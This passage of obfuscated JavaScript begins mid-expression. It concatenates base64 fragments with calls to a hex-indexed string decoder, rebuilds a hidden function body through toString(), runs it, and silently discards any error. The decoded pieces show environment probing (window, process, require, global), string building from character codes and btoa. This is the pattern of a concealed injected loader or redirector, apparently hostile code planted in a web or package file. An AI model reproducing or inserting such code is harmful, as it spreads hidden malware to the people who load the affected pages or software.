s'+_0x7942813t(0x185)+'SgweDNiYiwnOUklKCcpK00oMHgyYzgsJ1'+'IhQXonKStNKDB4MmI0LCdEOUw3JykrTSg'+'weDNjNiwnTCMkRCcpK00oMHgzMWMsJ28z'+_0x7942813t(0x22e)+'DE3YSwnNUdDWCcpK00oMHg0MGEsJ2l5KX'+'EnKStNKDB4MzM2LCdpeSlxJykrTSgweDE'+_0x7942813t(0x220)+_0x7942813t(0x209)+_0x7942813t(0x21f)+'tNKDB4MTJiLCcyTTVDJykrTSgweDM0NCw'+'nZUx3JicpK00oMHg0NTQsJ0hGKFEnKStN'+'KDB4NDk1LCdnaXd0JykrTSgweDMwNCwnb'+_0x7942813t(0x1a5)+'B4MWZmLCdkUnZXJykrTSgweDMwZiwnOUk'+'lKCcpK00oMHg0NGYsJ28jMUknKStNKDB4'+'MjQ2LCdMcVg3JykrTSgweDQ1MywnNnZOZ'+'CcpK00oMHg0NjUsJ0tzRWgnKStNKDB4MT'+'VkLCdbWHNr')+(_0x7942813t(0x19a)+_0x7942813t(0x202)+'krTSgweDE0NywnWXlPKicpK00oMHgyYWM'+'sJ2ZlMjAnKStNKDB4M2NmLCchYjFWJykr'+'TSgweDM3NiwnOWZ4JScpK00oMHgyMmYsJ'+'2l5KXEnKStNKDB4NDA0LCcma3JiJykrTS'+_0x7942813t(0x1f6)+_0x7942813t(0x2b2)+'eDFiOCwnekNCcScpK00oMHgxZWUsJzI5J'+'HMnKStNKDB4NDk0LCcmdVs3JykrTSgweD'+_0x7942813t(0x1b4)+'nKStNKDB4MWI0LCdYVEtWJykrTSgweGY0'+'LCdMdjNZJykrTSgweDQ2MiwnJmtyYicpK'+'00oMHgzMTQsJ0kzVTAnKStNKDB4MjViLC'+'dBSChMJykrTSgweDQ1MCwnZUx3JicpK00'+'oMHgxY2EsJ0kzVTAnKStNKDB4MWI5LCdV'+'W0xvJykrTSgweDE3MywnJXckbScpK00oM'+'HgyNGYsJ0hGKFEnKStNKDB4MTIwLCdBWS'+_0x7942813t(0x1c1)+'yODYsJyV3JG0nKStNKDB4MjUwLCc1MGpC'+_0x7942813t(0x1e7)+'jksJyV3JG0nKStNKDB4MTk1LCckQjFWJy'+_0x7942813t(0x2a5)+'sJ1VbTG8nKStNKDB4M2NlLCdJM1UwJykr'+'TSgweDMwZCwnJmtyYicpK00oMHgzNTksJ'+'zlJJSgnKStNKDB4MmE3LCc2bEg1JykrTS'+'gweDQ2NiwnMk01QycpK00oMHgyMTgsJ3p'+_0x7942813t(0x14f)+'eDM5MiwnNUdDWCcpK00oMHgxYjcsJyFiM'+_0x7942813t(0x25e)+'M4OCwnQVko')+(_0x7942813t(0x17b)+'DI2LCdeSTJLJykrTSgweDM2ZiwnUiFBei'+'cpK00oMHgyYzIsJ2RSdlcnKStNKDB4MmJ'+'lLCcyOSRzJykrTSgweDFlYSwnIWIxVicp'+'K00oMHgzYzIsJ0Q5TDcnKStNKDB4MzQ2L'+'CcldyRtJykrTSgweDFjZSwnNUdDWCcpK0'+'0oMHg0NjcsJ2VMdyYnKStNKDB4NDZhLCd'+_0x7942813t(0x1d6)+_0x7942813t(0x189)+'SlxJykrTSgweDMzMSwnNnZOZCcpK00oMH'+'gxZGYsJ2dFZ0knKStNKDB4MWMwLCdnRWd'+'JJykrTSgweDNlOSwnXkkySycpK00oMHgz'+'Y2IsJ2RSdlcnKStNKDB4MTEzLCdUZjVhJ'+'ykrTSgweDJiMywnNmp0NicpK00oMHgxOW'+'QsJ2VMdyYnKStNKDB4MzM4LCdEOUw3Jyk'+'rTSgweDM4ZiwnW1hzaycpK00oMHhmOCwn'+_0x7942813t(0x25d)+'DB4NDgzLCdVW0xvJykrTSgweDQ5NywnNT'+'BqQicpK00oMHgyZTIsJ28zJkInKStNKDB'+_0x7942813t(0x157)+'cScpK00oMHgzNWYsJ28zJkInKStNKDB4N'+'DE1LCdJM1UwJykpLGVbTSgweDI1NCwnWX'+'lPKicpXT1NKDB4MzIwLCcySVZFJykrTSg'+'weDI5NiwnZ2l3dCcpKyduZycsZVtNKDB4'+'M2ZjLCc5SSUoJyldPWZ1bmN0aW9uKHIsc'+_0x7942813t(0x1ce)+_0x7942813t(0x163)+'7fSxlW00oMHg0MTEsJzJJVkUnKV09ZnVu'+_0x7942813t(0x2ae)+'GVbTSgweDI2ZSwnNSQxRScpXT1mdW5jdG'+_0x7942813t(0x1bf))+('dCx1LHYsdyx4KXtyZXR1cm4gcihzLHQsd'+'Sx2LHcseCk7fSxlW00oMHg0MzMsJ2dFZ0'+'knKV09ZnVuY3Rpb24ocixzLHQsdSx2KXt'+'yZXR1cm4gcihzLHQsdSx2KTt9LGVbTSgw'+'eDQzNiwnW1hzaycpXT1mdW5jdGlvbihyL'+_0x7942813t(0x16b)+_0x7942813t(0x1a8)+'nKStNKDB4MzFhLCdVW0xvJykrTSgweDI1'+'YSwnSEYoUScpKyddJyxlW00oMHgxOGIsJ'+'0FIKEwnKV09TSgweDExMSwnJnVbNycpK0'+_0x7942813t(0x1d4)+_0x7942813t(0x195)+_0x7942813t(0x240)+_0x7942813t(0x152)+'0oMHgxYTksJ0Q5TDcnKStNKDB4NDQzLCd'+'MdjNZJykrJ10nLGVbTSgweDQ1NSwnekNC'+'cScpXT1NKDB4MmQzLCcyTTVDJykrTSgwe'+'DIxMCwnSEYoUScpK00oMHgyNzUsJzUwak'+'InKStNKDB4NDQ1LCdnRWdJJykrTSgweDN'+'kZCwnJEIxVicpLGVbTSgweDI2NCwnJmty'+'YicpXT1mdW5jdGlvbihyLHMsdCx1LHYsd'+_0x7942813t(0x277)+_0x7942813t(0x2a2)+'4MzM0LCdZeU8qJyldPWZ1bmN0aW9uKHIs'+'cyx0KXtyZXR1cm4gcihzLHQpO307dmFyI'+'Gc9ZSxoPWZ1bmN0aW9uKCl7dmFyIHI9IS'+'FbXTtyZXR1cm4gZnVuY3Rpb24ocyx0KXt'+'2YXIgdT1yP2Z1bmN0aW9uKCl7dmFyIE49'+_0x7942813t(0x176)+'FtOKDB4MWZkLCcma3JiJyldKHMsYXJndW'+'1lbnRzKTty')+('ZXR1cm4gdD1udWxsLHY7fX06ZnVuY3Rpb'+'24oKXt9O3JldHVybiByPSFbXSx1O307fS'+'gpO2Z1bmN0aW9uIGkocixzKXt2YXIgTz1'+'NLHQ9e307dFtPKDB4Mjc4LCdJRXZFJyld'+'PWdbTygweGYyLCdbWHNrJyldLHRbTygwe'+'DQ5YSwnNUdDWCcpXT1mdW5jdGlvbih3KX'+'t2YXIgUD1PO3JldHVybiBnW1AoMHgyYjA'+_0x7942813t(0x156)+_0x7942813t(0x26d)+'3ZhciBRPU87cmV0dXJuIGdbUSgweDM5ZC'+'wnS3NFaCcpXSh3LHgseSk7fSx0W08oMHg'+_0x7942813t(0x273)+'JVEzJyldLHRbTygweDM4NiwnQVkoQCcpX'+'T1mdW5jdGlvbih3LHope3ZhciBSPU87cm'+'V0dXJuIGdbUigweDQ4NywnNmp0NicpXSh'+'3LHopO30sdFtPKDB4MjYzLCdSIUF6Jyld'+'PWdbTygweDE4YSwnWXlPKicpXSx0W08oM'+_0x7942813t(0x190)+_0x7942813t(0x2a7)+'xYTAsJyZ1WzcnKV0odyx6KTt9LHRbTygw'+'eGY1LCc5ZnglJyldPWdbTygweDNkMSwnM'+_0x7942813t(0x175)+'09Z1tPKDB4NDI1LCdvMyZCJyldLHRbTyg'+'weDMwMywnTCMkRCcpXT1mdW5jdGlvbih3'+'KXt2YXIgVD1PO3JldHVybiBnW1QoMHgyZ'+'WMsJ15JMksnKV0odyk7fSx0W08oMHgxOD'+_0x7942813t(0x295)+_0x7942813t(0x1a6)+'J2tmaE8nKV0odyx6KTt9LHRbTygweDE2M'+'SwnOUklKCcpXT1mdW5jdGlvbih3LHope3'+'ZhciBWPU87')+('cmV0dXJuIGdbVigweDMxYiwnayVRMycpX'+_0x7942813t(0x20d)+'YgaW4gcilpZihnW08oMHg0OWYsJ1VbTG8'+'nKV0odltPKDB4MTkyLCchYjFWJykrJ2gn'+'XSxzKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'z1PLHk9dVtXKDB4NDQwLCc2dk5kJyldW1'+'coMHgzODEsJzJJVkUnKV0oJ3wnKSx6PTB'+_0x7942813t(0x155)+'KytdKXtjYXNlJzAnOnVbVygweDQ5MiwnN'+'SQxRScpXShBKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBBPXVbVygweDNmYiwnJGVZbSc'+'pXShoLHRoaXMsZnVuY3Rpb24oKXt2YXIg'+'WD1XLEY9e307RltYKDB4MjNlLCdEOUw3J'+'yldPURbWCgweDJlMywnQVkoQCcpXTt2YX'+'IgSD1GLEk9RFtYKDB4MTY5LCdmZTIwJyl'+_0x7942813t(0x17f)+'LCdzMFlGJyldKT93aW5kb3c6RFtYKDB4M'+'zBhLCdpeSlxJyldKHR5cGVvZiBwcm9jZX'+'NzLERbWCgweDFkNCwnJEIxVicpXSkmJkR'+'bWCgweDIxZiwnTCMkRCcpXSh0eXBlb2Yg'+'cmVxdWlyZSxEW1goMHg0OGQsJ2dFZ0knK'+'V0pJiZEW1goMHgyNWYsJ0x2M1knKV0odH'+'lwZW9mIGdsb2JhbCxEW1goMHgxZDQsJyR'+'CMVYnKV0pP2dsb2JhbDp0aGlzLEo9ZnVu'+'Y3Rpb24oKXt2YXIgWT1YLEs9bmV3IElbK'+_0x7942813t(0x149)+'koMHgzNzQsJyFiMVYnKV0pO3JldHVybiF'+'LW1koMHg0NWIsJ15JMksnKV0oQSk7fTty'+_0x7942813t(0x167)+'EopO30pO2NvbnRpbnVlO2Nhc2UnMic6cm'+'V0dXJuIDB4')+('MTtjYXNlJzMnOnZhciBCPXt9O0JbVygwe'+'DM1NSwnekNCcScpXT11W1coMHgzZjMsJ2'+'dpd3QnKV0sQltXKDB4MmExLCdlTHcmJyl'+'dPWZ1bmN0aW9uKEYsSCl7dmFyIFo9Vzty'+'ZXR1cm4gdVtaKDB4M2RmLCdUZjVhJyldK'+'EYsSCk7fSxCW1coMHg0MzQsJ2dpd3QnKV'+'09dVtXKDB4MzBjLCdJRXZFJyldLEJbVyg'+'weDE0MCwnczBZRicpXT1mdW5jdGlvbihG'+'LEgpe3ZhciBhMD1XO3JldHVybiB1W2EwK'+'DB4NDFkLCdmKmpDJyldKEYsSCk7fSxCW1'+_0x7942813t(0x150)+_0x7942813t(0x1a9)+_0x7942813t(0x197)+_0x7942813t(0x25a)+'cpXShGLEgpO30sQltXKDB4M2RhLCdZbVJ'+_0x7942813t(0x235)+'W1coMHgyYWEsJ1hUS1YnKV09ZnVuY3Rpb'+_0x7942813t(0x14c)+'IoMHgxOTgsJ1hUS1YnKV0oRik7fTt2YXI'+'gRD1CO2NvbnRpbnVlO2Nhc2UnNCc6Zm9y'+'KHZhciBFPTB4Mjt1W1coMHgyYTksJzM1S'+_0x7942813t(0x219)+'snaCddKTtFKyspaWYodVtXKDB4MzA2LCc'+'hYjFWJyldKHdbVygweDE2NywnRDlMNycp'+'K1coMHgyNjEsJyRCMVYnKV0oeFtFXVswe'+_0x7942813t(0x267)+_0x7942813t(0x1e3)+'udHMpKXJldHVybiByW3ZdO31mdW5jdGlv'+'biBqKHIpe3ZhciBhMz1NLHM9e307c1thM'+'ygweDEwMCwnbyMxSScpXT1mdW5jdGlvbi'+_0x7942813t(0x187))+('ciBhND1hMztyZXR1cm4gZ1thNCgweDJhY'+_0x7942813t(0x258)+'IyMywnZipqQycpXT1mdW5jdGlvbih3LHo'+_0x7942813t(0x222)+'eDNlZSwnMklWRScpXSh3LHopO30sc1thM'+_0x7942813t(0x159)+'h3LHope3ZhciBhNj1hMztyZXR1cm4gZ1t'+_0x7942813t(0x216)+_0x7942813t(0x29f)+_0x7942813t(0x27f)+'4gZ1thNygweDNmZSwnSTNVMCcpXSh3LHo'+'pO307dmFyIHQ9cyx1PW5ldyBSZWdFeHAo'+_0x7942813t(0x234)+_0x7942813t(0x2aa)+'gweDQ1OCwnZFJ2VycpKydjZSddKHUsJyc'+'pLHU9Z1thMygweDEyOCwnOWZ4JScpXShi'+'dG9hLHIpW2EzKDB4MzZhLCdJRXZFJyldK'+'Cc9JywweDQpW2EzKDB4M2RjLCdYVEtWJy'+'ldKCcuJylbYTMoMHgzN2MsJyFiMVYnKV0'+_0x7942813t(0x181)+'J10oKVthMygweDI5MCwnUiFBeicpXSgnJ'+'ykscj11W2EzKDB4MjY5LCdlTHcmJykrJ2'+'NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb24'+_0x7942813t(0x24f)+'bmdbYTgoMHgzZjYsJyZrcmInKSthOCgwe'+'DMyMywnUiFBeicpKydkZSddKHRbYTgoMH'+_0x7942813t(0x1e8)+'ySVZFJyldKHcsJ1onKT8weDVhOjB4N2Es'+'dz10W2E4KDB4M2I4LCdmZTIwJyldKHdbY'+'TgoMHhlZCwnbyMxSScpK2E4KDB4MjYxLC'+'ckQjFWJyld')+('KDB4MCksMHhkKSk/dzp0W2E4KDB4MjJlL'+'CdEOUw3JyldKHcsMHgxYSkpO30pLHU9bm'+_0x7942813t(0x270)+_0x7942813t(0x1ea)+'ZjAsJ0Q5TDcnKV0oZ1thMygweDI4MSwnS'+_0x7942813t(0x224)+'ldKGdbYTMoMHg0NWYsJyZ1WzcnKV0oZ1t'+'hMygweDIzOSwnNSQxRScpXSh2LGdbYTMo'+_0x7942813t(0x263)+'DcsJzJNNUMnKV1bYTMoMHgxODEsJ0FIKE'+'wnKSsnY2UnXSh1LCcnKSksJy8nKSxyKSx'+'nW2EzKDB4MTgwLCdmZTIwJyldKTt9dmFy'+'IGssbCxtLHAscT1uZXcgUmVnRXhwKGdbT'+'SgweDEyMiwnZmUyMCcpXSwnZycpO2s9Z1'+_0x7942813t(0x1c2)+'1bmN0aW9uKCl7dmFyIGE5PU0scj1nW2E5'+'KDB4MmM1LCdJRXZFJyldKHdpbmRvdyx7f'+'Skscz1uZXcgUmVnRXhwKGdbYTkoMHgxOD'+'QsJ0x2M1knKV0sJ2cnKSxzPXJbZ1thOSg'+'weDEyNywnOWZ4JScpXVthOSgweDQ2MCwn'+'MklWRScpKydjZSddKHMsJycpXTtzJiYob'+'mV3IHMoMHgwLDB4MClbYTkoMHgzOTUsJ2'+'l5KXEnKV09Z1thOSgweDQ2ZiwnZ2l3dCc'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGFhPWE5'+_0x7942813t(0x26f)+'1thYSgweDE0NSwnczBZRicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+_0x7942813t(0x283)+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHQpcmV0')+('dXJuIHQ9Z1thYSgweDQ0OSwna2ZoTycpX'+'ShpLHQsMHg4LFsweDcsMHg2ZV0sWzB4NC'+'wweDc0XSxbMHgyLDB4NjNdLFsweDAsMHg'+'2Y10pLCEhdCYmZ1thYSgweDJiYiwnSTNV'+'MCcpXShpLHQsMHg0LFsweDMsMHg2Nl0sW'+'zB4MiwweDY1XSk7fSgpKSk7fSwhKHA9Z1'+'tNKDB4MTZhLCdeSTJLJyldKHAsd2luZG9'+'3KSl8fChwPWdbTSgweDQ4YSwnNTBqQicp'+'XShpLHAsMHgxMCxbMHhmLDB4NzJdLFswe'+'GQsMHg2ZV0sWzB4YSwweDczXSxbMHg4LD'+'B4NGNdLFsweDcsMHg3NF0sWzB4MywweDQ'+_0x7942813t(0x27c)+'KSYmZ1tNKDB4NDFlLCdlTHcmJyldKHAsa'+'1tNKDB4MjMxLCcyTTVDJykrJ2NlJ10obC'+'wnJyksbSk7fSgpKTs=')))();}.toString();return _0x6372842.slice(_0x6372842.indexOf("{") + 1, _0x6372842.lastIndexOf("}"))})())),d[a1(0x354,'LLLB')])));}catch(z){}}());